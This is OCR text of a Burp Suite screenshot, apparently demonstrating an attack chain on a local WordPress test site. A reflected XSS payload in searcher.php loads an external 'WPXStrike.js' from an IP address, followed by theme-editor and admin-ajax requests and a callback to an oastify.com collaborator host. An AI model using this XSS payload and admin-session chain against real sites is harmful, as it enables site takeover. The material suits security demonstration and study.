 Burp Project Intruder Repeater View Help Server Side Prototype Pollution Param Miner Turbo Intruder
Dashboard Target Proxy Repeater Collaborator Decoder Comparer Search Settings
Intruder Logger Extensions CORS* Upload Scanner BurpJSLinkFinder
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code
293 https://0kli6sln5sgkajapacm... GET /.git/HEAD 200
292 https://0kli6sln5sgkajapacm... POST / 200
291 https://wordpress.local POST /wp-admin/admin-ajax.php ✓
290 https://wordpress.local GET /wp-admin/theme-editor.php?file=... ✓
289 https://34.125.48.153 GET /WPXStrike.js 200
Chain of attack
executed.
288 https://geonet.shodan.io GET /api/dns/wordpress.local 401
287 https://wordpress.local GET /searcher.php?search=%3Cscript... ✓ 200
286 https://wordpress.local GET /wp-includes/images/w-logo-blue-w... 200
285 https://wordpress.local GET /favicon.ico 302
284 https://geonet.shodan.io GET /api/dns/wordpress.local 401
283 https://wordpress.local GET / 200
282 https://wordpress.local GET /wp-includes/js/wp-emoji-release.mi... ✓ 200
281 https://secure.gravatar.com GET /avatar/b58996c504c5638798eb6... ✓ 200
280 https://wordpress.local GET /wp-content/themes/twentytwenty... 200
Original request
Pretty Raw Hex Headers \n
1 GET /searcher.php?search=
%3Cscript%20src=%22https://34.125.48.153/WPXS
trike.js%22%3E%3C/script%3E HTTP/1.1
2 Host: wordpress.local
3 Cookie: wordpress_test_cookie=
WP%20Cookie%20check;
wordpress_logged_in_f474a34ebcc07f20d89d4ba6a
ea05951=
user%7C1711778353%7C1ht9Bt1i25fLGeigWF6SFBsnT
AofhtcTZEvbJyFj186%7C573269b907ff27b861aadb81
c414c6ff65b2fe40d192b60dc132114700f28a64;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 06:04:50 GMT
3 Server: Apache
4 Content-Length: 58
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script src="
https://34.125.48.153/WPXStrike.js">
</script>
Inspector
Notes
wordpress.local/searcher.php
https://wordpress.local/searcher.php?search=<script%20src=...
19
User with administrator session
established in the application, accessing
our URL that includes our exploit
"WPXStrike.js".
Elements Console Sources Network Performance Memory Application Security Lighthouse 2 1
top Filter Default levels 3 Issues: 1 1 1
Access to XMLHttpRequest at 'https://0kli6sln5sgkajapacmowob4vv1mped3.oastify.com/' from origin 'https://wordpress.loca searcher.php:1
l' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.
Failed to load resource: net::ERR_FAILED 0kli6sln5sgkajapacmo…ped3.oastify.com/:1
Callback containing exploitation
status sent to the collaborator.